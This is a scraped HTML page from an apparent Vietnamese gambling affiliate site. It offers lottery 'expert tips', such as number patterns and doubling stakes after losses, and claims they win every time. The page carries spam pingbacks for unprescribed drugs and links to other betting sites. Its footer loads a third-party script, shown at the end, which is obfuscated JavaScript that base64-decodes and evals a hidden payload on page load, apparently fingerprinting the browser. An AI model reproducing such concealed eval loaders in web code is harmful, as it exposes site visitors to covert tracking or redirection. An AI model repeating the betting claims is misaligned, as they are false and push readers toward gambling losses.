"https://twitter.com/ncfabetme",
"https://medium.com/@ncfabetme/about",
"https://www.reddit.com/user/ncfabetme",
"https://www.plurk.com/ncfabetme",
"http://www.tagged.com/ncfabetme",
"https://www.pinterest.com/ncfabetme",
"https://www.instapaper.com/p/9078520",
"https://www.instagram.com/ncfabetme",
"https://vi.gravatar.com/ncfabetme",
"https://500px.com/p/ncfabetme?view=photos",
"https://dribbble.com/ncfabetme/about",
"https://www.behance.net/nhacaifabet2",
"https://about.me/ncfabetme",
"https://www.cakeresume.com/me/nha-cai-fabet-a197d2",
"https://www.deviantart.com/ncfabetme/about",
"https://visual.ly/users/ncfabetme/portfolio",
"https://themeforest.net/user/ncfabetme"

]
}
</script>
	
</head>
	
<body class="wp-singular post-template-default single single-post postid-484 single-format-standard custom-background wp-theme-biancaa layout-1c-narrow has-ftoc">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			
			<!-- Mobile Menu. -->
			<label class="open-toggle-menu" for="toggle-menu" onclick><i class="genericon genericon-menu"></i></label>

			<div class="site-branding">
				<div class="site-logo">
<a href="https://fabet77.online" rel="home">
<img class="logo" src="https://fabet77.online/wp-content/uploads/2023/06/fabet77.io_.png" alt="Fabet77" />
</a>
</div>
			</div>

		</div><!-- .container -->

	</header><!-- #masthead -->

		
	<input id="toggle-menu" type="checkbox">

	<nav id="primary-navigation" class="main-navigation" role="navigation">

		<div class="container">
			
			<!-- Mobile menu. -->
			<label class="close-toggle-menu" for="toggle-menu" onclick><i class="genericon genericon-close"></i>Close</label>

			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items sf-menu"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-316"><a href="https://fabet77.online/">FABET77</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://fabet77.online/dang-ky-dang-nhap-fabet/">ĐĂNG KÝ/ĐĂNG NHẬP</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://fabet77.online/huong-dan-nap-rut-fabet/">NẠP/RÚT FABET</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://fabet77.online/khuyen-mai-fabet/">KHUYẾN MÃI FABET</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://fabet77.online/bi-quyet-soi-cau/">SOI CẦU FABET</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://fabet77.online/blog/">BLOG FABET</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://keonhacai.bid/">Kèo nhà cái</a></li>
</ul></div>
		</div><!-- .container -->

	</nav><!-- #primary-navigation -->


	<div id="content" class="site-content">

		<div class="container">

		
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
	<div class="loop-nav" role="navigation">
		<div class="prev"><div class="dashicons dashicons-arrow-left-alt2"></div><strong>Previous</strong> <a href="https://fabet77.online/bi-kip-soi-lo-de-theo-hinh-hoc-chuan-nhat/" rel="prev">Bí kíp soi lô đề theo hình học chuẩn nhất</a></div>		<div class="next"><strong>Next</strong> <a href="https://fabet77.online/cach-bat-tong-de-bach-phat-bach-trung/" rel="next">Cách bắt tổng đề bách phát bách trúng</a><div class="dashicons dashicons-arrow-right-alt2"></div></div>	</div><!-- .loop-nav -->


			<article id="post-484" class="post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-bi-quyet-soi-cau singular-post post-ftoc">
	
	<header class="entry-header">

					<img width="700" height="370" src="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3-700x370.png" class="attachment-biancaa-featured-big size-biancaa-featured-big wp-post-image" alt="Kinh nghiệm lô đề xương máu từ các chuyên gia" decoding="async" loading="lazy" />		
		<div class="header-content">
			
			<time class="entry-published" datetime="2022-06-26T08:52:57+07:00">&middot; 26/06/2022</time>

			<h1 class="entry-title">Kinh nghiệm lô đề xương máu từ các chuyên gia</h1>		</div>

	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="ftwp-postcontent"><p style="text-align: justify;"><strong>Chơi gì thì chơi, làm gì thì làm cũng phải có đôi chút kinh nghiệm bỏ túi thì mới tự tin được phải không anh em. Đặc biệt chơi lô đề mà không có chút kỹ năng thì sao dám đọ lại với nhà cái được. Anh em nào đam mê số học và muốn chinh phục ngôi cúp cao thủ xổ số thì hãy học ngay các kinh nghiệm lô đề được các chuyên gia tại nhà cái <a href="https://fabet77.online/">Fabet</a> đúc kết sau bao năm ngâm cứu nhé.</strong></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 18pt;">1. Kinh nghiệm đánh lô đề từ các chuyên gia</span></strong></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><h3 id="ftwp-header-title">MỤC LỤC</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">1. Kinh nghiệm đánh lô đề từ các chuyên gia</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">2. Lời khuyên để đánh đâu trúng đó từ các cao thủ</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class=" wp-image-485 aligncenter" src="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3.png" alt="" width="673" height="384" srcset="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3.png 700w, https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-3-300x171.png 300w" sizes="auto, (max-width: 673px) 100vw, 673px" /></p>
<p style="text-align: justify;"><strong>Kinh nghiệm bắt loto bạch thủ dựa vào giải đặc trưng:</strong></p>
<p style="text-align: justify;">Trong tình trạng mà trong giải đặc trưng xuất hiện hai số liền nhau thì chúng ta có thể sử dụng chính là làm cầu bạch thủ để nuôi trong max là 5 ngày, thường ngày nó sẽ về trong 1 tới hai ngày sau ấy.</p>
<p style="text-align: justify;">Ví dụ các bạn thấy ngày hôm trước hai số liền trong của giải đặc biệt, nhất là hai số cuối mà rơi vào ngày hôm sau (có thể là lộn của nó vẫn tính), thì chúng ta nuôi lô bạch thủ là số đề của ngày tiếp theo.</p>
<p style="text-align: justify;">VD: Ngày 8/5/2021 có 48 xuất hiện trong lô ngày 9/5, ngày 10/5 lại thấy có 27.</p>
<p style="text-align: justify;"><strong>Kinh nghiệm bắt lô đề bạch thủ theo tổng đề:</strong></p>
<p style="text-align: justify;">Người chơi có thể lấy hai số của đề về ngày hôm đó để nuôi cho ngày tiếp theo, tỷ lệ về con này cũng thường cao. Một lưu ý nho nhỏ là thường thì tổng đề về ngày chủ nhật và thứ hai có tỷ lệ rơi cao hơn các ngày còn lại.</p>
<p style="text-align: justify;">Không những thế, bạn còn có thể lấy hiệu số của 2 số cuối giải đặc biệt và giải nhất làm lô bạch thủ đề nuôi.</p>
<p style="text-align: justify;">VD: Tổng đề là X, tổng hai số cuối giải nhất là Y thì lấy X-Y làm số để nuôi.</p>
<p><strong>&gt;&gt;&gt; <a href="https://gemwin.tattoo/" target="_blank" rel="noopener">Gemwin</a> &#8211; Game bài đại phú quý, kiếm tiền tỷ</strong></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-487 aligncenter" src="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-2.jpg" alt="" width="700" height="400" srcset="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-2.jpg 700w, https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-2-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;"><strong>Kinh nghiệm lô đề nhớ lô rơi theo thứ trong tuần:</strong></p>
<ul style="text-align: justify;">
<li style="text-align: justify;">Lô 97 thường hay ra các ngày thứ 5 và thứ 7.</li>
<li style="text-align: justify;">Cặp 89-98 thường ra các ngày thứ 7 và chủ nhật.</li>
<li style="text-align: justify;">Lô 33 thường rơi vào các ngày thứ 7, chủ nhật, thứ 2, thứ 3.</li>
<li style="text-align: justify;">Lô 56 hay ra vào thứ 5 và chủ nhật.</li>
<li style="text-align: justify;">Lô 66 hay ra vào thứ 4, thứ 5 và thứ 6.</li>
</ul>
<p style="text-align: justify;"><strong>Kinh nghiệm lô đề theo ngày lô đi kèm với nhau:</strong></p>
<p style="text-align: justify;">Kinh nghiệm đánh lô đề hay nhất:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">Cặp lô 37-73 hay về kèm với cặp 10-01.</li>
<li style="text-align: justify;">Lô 25 hoặc 52 hay về kèm ra với 22.</li>
<li style="text-align: justify;">Lô 76 hay ra cộng lô 47.</li>
<li style="text-align: justify;">Lô 11 hay ra cộng lô 44.</li>
<li style="text-align: justify;">Lô 66 hay ra cùng lô 33.</li>
<li style="text-align: justify;">Lô 77-44 hay về kèm với lô 55.</li>
<li style="text-align: justify;">Lô 77 hay về kèm lô 44.</li>
<li style="text-align: justify;">Lô 49 hay ra cùng lô 23.</li>
</ul>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 18pt;">2. Lời khuyên để đánh đâu trúng đó từ các cao thủ</span></strong></h2>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-486 aligncenter" src="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-1.jpg" alt="" width="700" height="400" srcset="https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-1.jpg 700w, https://fabet77.online/wp-content/uploads/2022/06/kinh-nghiem-lo-de-xuong-mau-tu-cac-chuyen-gia-1-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;"><strong>Lựa chọn số hay về để đánh: </strong></p>
<p style="text-align: justify;">Trước hết, lựa chọn số hay về để đánh là một trong những bí quyết được khá nhiều người chơi lô đề áp dụng thành công. Theo đó, bạn theo dõi trong tháng những số lô đề online nào hay về nhất rồi để ý một vài hôm tầm khoảng 3 ngày liên tục.</p>
<p style="text-align: justify;">Nếu không thấy bảng kết quả xổ số cho ra nữa thì sang ngày tiếp theo đánh số đó chắc chắn sẽ đạt hiệu quả. Tuy nhiên, trường hợp 5 ngày mà số bạn nuôi không ra thì hãy chọn cho mình số khác.</p>
<p style="text-align: justify;"><strong>Đánh số theo cầu:  </strong></p>
<p style="text-align: justify;">Các kiểu cầu được những người chơi giàu kinh nghiệm chia sẻ hay ra thông thường ghép bởi các số từ giải ngày hôm trước lại. Ngày hôm sau mà ra sẽ tạo thành cầu, người chơi đánh lô đề online có thể ghép cầu số dọc hay số ngang.</p>
<p style="text-align: justify;"><strong>Nuôi lô theo cấp số nhân: </strong></p>
<p style="text-align: justify;">Nếu người chơi có điều kiện về kinh tế mới đảm bảo điều kiện để theo cách nuôi lô cấp số nhân. Bởi ngày thứ nhất bạn đánh con 50 với số điểm là 10 chẳng hạn mà không ra thì ngay hôm sau tiếp tục đánh 50 với giá 20 điểm, cứ tiếp tục cho đến ngày thứ 3 đánh lên 40 điểm cho con 50.</p>
<p style="text-align: justify;">Trường hợp không may cả 3 ngày đều không ra thì bạn ngừng nuôi để chuyển cặp khác. Còn nếu trường hợp bạn trúng lô đề online trên <strong>Fabet</strong>, thì bạn sẽ thu về được cả vốn lẫn lãi cao.</p>
<p style="text-align: justify;">Với những kinh nghiệm trên đây chắc chắn sẽ giúp anh em có thêm nhiều kỹ năng soi cầu bất bại, hạ gục mọi nhà cái mang về giải thưởng lớn. Chúc anh em áp dụng thành công!</p>
<p><strong>&gt;&gt;&gt; <a href="https://789game.tech/" target="_blank" rel="noopener">789Club</a> &#8211; Đăng ký tài khoản nhận 50K trải nghiệm</strong></p>
</div>			</div><!-- .entry-content -->

	<div class="entry-meta">

		
			</div>
	
</article><!-- #post-## -->


<div id="related-posts" class="related-posts"><h3>Related Articles &hellip;</h3><ul class="related-items"><li><a href="https://fabet77.online/rong-bach-kim/" rel="bookmark"><img width="262" height="200" src="https://fabet77.online/wp-content/uploads/2024/04/rong-bach-kim-262x200.jpeg" class="related-thumb wp-post-image" alt="FABET &#8211; Rồng Bạch Kim là gì? Những tính năng của Rồng Bạch Kim 247" decoding="async" loading="lazy" /></a><h2 class="related-title"><a href="https://fabet77.online/rong-bach-kim/" rel="bookmark">FABET &#8211; Rồng Bạch Kim là gì? Những tính năng của Rồng Bạch Kim 247</a></h2><time class="entry-published" datetime="2024-04-13T13:20:59+07:00">13/04/2024</time></li><li><a href="https://fabet77.online/phuong-phap-thong-ke-de-du-doan-xo-so/" rel="bookmark"><img width="262" height="200" src="https://fabet77.online/wp-content/uploads/2024/02/word-image-852-1-262x200.png" class="related-thumb wp-post-image" alt="FABET Hướng dẫn sử dụng phương pháp thống kê để dự đoán xổ số" decoding="async" loading="lazy" /></a><h2 class="related-title"><a href="https://fabet77.online/phuong-phap-thong-ke-de-du-doan-xo-so/" rel="bookmark">FABET Hướng dẫn sử dụng phương pháp thống kê để dự đoán xổ số</a></h2><time class="entry-published" datetime="2024-02-08T13:02:18+07:00">08/02/2024</time></li><li><a href="https://fabet77.online/bi-quyet-soi-cau-xo-so/" rel="bookmark"><img width="262" height="200" src="https://fabet77.online/wp-content/uploads/2024/02/word-image-844-3-262x200.png" class="related-thumb wp-post-image" alt="Bí quyết soi cầu xổ số hàng năm FABET chuẩn xác, chơi là trúng" decoding="async" loading="lazy" /></a><h2 class="related-title"><a href="https://fabet77.online/bi-quyet-soi-cau-xo-so/" rel="bookmark">Bí quyết soi cầu xổ số hàng năm FABET chuẩn xác, chơi là trúng</a></h2><time class="entry-published" datetime="2024-02-08T12:55:51+07:00">08/02/2024</time></li></ul></div><!-- #related-posts -->
			
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			13 thoughts on &ldquo;<span>Kinh nghiệm lô đề xương máu từ các chuyên gia</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-10962" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://adnrxonl.shop" class="url" rel="ugc external nofollow">androxal at discount price</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-10963" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://enclmph.life" class="url" rel="ugc external nofollow">prices for enclomiphene at walmart</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11042" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://rifaxich.today/#" class="url" rel="ugc external nofollow">order rifaximin canada internet</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11043" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://xfxanmn.live/#" class="url" rel="ugc external nofollow">xifaxan comprar xifaxan generico</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11077" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://stxorde.pro/#" class="url" rel="ugc external nofollow">buy staxyn tabs uk</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11079" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://orderavdrt.top/#" class="url" rel="ugc external nofollow">buy avodart price by pharmacy</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11116" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://dutatre.guru/#" class="url" rel="ugc external nofollow">buy dutasteride cost of tablet</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11117" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://flexecyclo.top/#" class="url" rel="ugc external nofollow">buy flexeril cyclobenzaprine price london</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11146" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://gabapntry.pro/#" class="url" rel="ugc external nofollow">buy gabapentin on line no prescription</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11147" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://fildeonline.pro/#" class="url" rel="ugc external nofollow">ordering fildena generic germany</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11182" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://itrnznre.top/#" class="url" rel="ugc external nofollow">order itraconazole generic name</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11185" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://kmgczech.pro/#" class="url" rel="ugc external nofollow">kamagra generico online</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-11213" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://kmgrpari.pro/#" class="url" rel="ugc external nofollow">vente kamagra</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">

				<div id="subsidiary-sidebar" class="widget-subsidiary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">THÔNG TIN LIÊN HỆ</h1>			<div class="textwidget"><p><img loading="lazy" decoding="async" class=" wp-image-718 aligncenter" src="https://fabet77.online/wp-content/uploads/2023/06/fabet77.io_.png" alt="" width="273" height="102" srcset="https://fabet77.online/wp-content/uploads/2023/06/fabet77.io_.png 400w, https://fabet77.online/wp-content/uploads/2023/06/fabet77.io_-300x113.png 300w" sizes="auto, (max-width: 273px) 100vw, 273px" /></p>
<p><a href="https://fabet77.online/" target="_blank" rel="noopener"><strong>Fabet77</strong></a> &#8211; Đại lý chính thức của nhà cái <a href="https://fabet77.online/" target="_blank" rel="noopener"><strong>FABET</strong></a></p>
<ul class="footer-list">
<li aria-level="1"><strong>Address:</strong> <a href="https://maps.app.goo.gl/tTb8dCpmu7hWBT6c7" target="_blank" rel="noopener nofollow">570 Quezon Blvd, Quiapo, 1001 Metro &#8211; Manila &#8211; Philippines.</a></li>
<li aria-level="1"><strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8aea9aaadbcffffe6a7a6a4a1a6ad88afa5a9a1a4e6aba7a5">[email&#160;protected]</a></li>
</ul>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script><br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">TÌM KIẾM NHIỀU NHẤT</h1>			<div class="textwidget"><ul>
<li><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener"><strong>Nhacaiuytin.living</strong></a> &#8211; <strong>Nhà cái uy tín</strong> hiện nay</li>
<li><a href="https://nhacai88.live/" target="_blank" rel="noopener"><strong>Nhacai88</strong></a> &#8211; Nhà cái uy tín 88 số 1 VN</li>
<li><strong><a class="in-cell-link" href="https://topnhacai.ink/" target="_blank" rel="noopener">Topnhacai</a></strong>– Top nhà cái cá cược uy tín 2023</li>
<li><a href="https://gamebai.info/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> – cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> – top game bài uy tín mới 2023</li>
<li><a href="https://topdoithuong.ink/" target="_blank" rel="noopener"><strong>Topdoithuong</strong></a> –  top game bài đổi thưởng tặng code free.</li>
<li><a href="https://soikeobong.cc/" target="_blank" rel="noopener"><strong>Soikeobong</strong></a> – Web soi kèo bóng đá chuẩn</li>
</ul>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Danh mục</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://fabet77.online/bi-quyet-soi-cau/">Bí quyết soi cầu</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://fabet77.online/blog/">Blog</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h1 class="widget-title">Bài viết mới</h1>
		<ul>
											<li>
					<a href="https://fabet77.online/cach-doc-bang-keo-bong-da/">Tìm hiểu các cách đọc bảng kèo bóng đá bạn nên biết</a>
									</li>
											<li>
					<a href="https://fabet77.online/lot88/">FABET Review cổng game LOT88 &#8211; Địa Chỉ Giải Trí Chất Lượng, An Toàn Số 1 Châu Á</a>
									</li>
											<li>
					<a href="https://fabet77.online/game-bai-win79/">FABET: Game Bài Win79 &#8211; Nơi Hội Tụ Những Tựa Game Bài Hấp Dẫn</a>
									</li>
											<li>
					<a href="https://fabet77.online/nohu78/">FABET Giới thiệu: Nohu78 &#8211; Thiên Đường Game Online Đổi Thưởng Số 1 Việt Nam</a>
									</li>
											<li>
					<a href="https://fabet77.online/cuoc-thang-ap-dao-la-gi/">Cùng FABET Tìm hiểu cược thắng áp đảo là gì?</a>
									</li>
											<li>
					<a href="https://fabet77.online/keo-chau-au/">FABET Hướng dẫn cách chơi kèo châu Âu chuẩn chuyên gia</a>
									</li>
											<li>
					<a href="https://fabet77.online/top-nha-cai-uy-tin-nhat-viet-nam/">Top nhà cái uy tín nhất Việt Nam tính đến 2024</a>
									</li>
					</ul>

		</aside>	</div><!-- #subsidiary-sidebar -->

			<!-- .site-info -->

			
	<nav id="social-navigation" class="social-navigation" role="navigation">

		
	</nav><!-- #social-navigation -->

	
		</div><!-- .container -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/biancaa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://fabet77.online/wp-content/themes/biancaa/assets/js/biancaa.min.js" id="biancaa-scripts-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabet77.online/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=6.8.3" id="fixedtoc-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae7b305267434c67a5ad04424a7489b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12756
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
